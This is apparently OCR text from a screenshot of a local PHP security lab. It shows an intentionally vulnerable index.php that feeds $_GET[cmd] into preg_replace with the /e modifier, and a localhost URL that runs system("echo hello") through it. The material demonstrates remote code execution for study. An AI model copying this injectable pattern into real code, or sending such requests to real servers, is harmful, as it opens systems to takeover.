 127.0.0.1:7790/rce/index.php?cmd=system("echo hello")
搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
hello <?php
preg_replace("/t/e",$_GET[cmd],"t");
show_source(__FILE__);
?>
O:\Program Files\PHPStudy\phpstudy_pro\WWW\RCE\index.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R
index.php
1 <?php
2 preg_replace("/t/e",$_GET[cmd],"t");
3 show_source(__FILE__);
4 ?>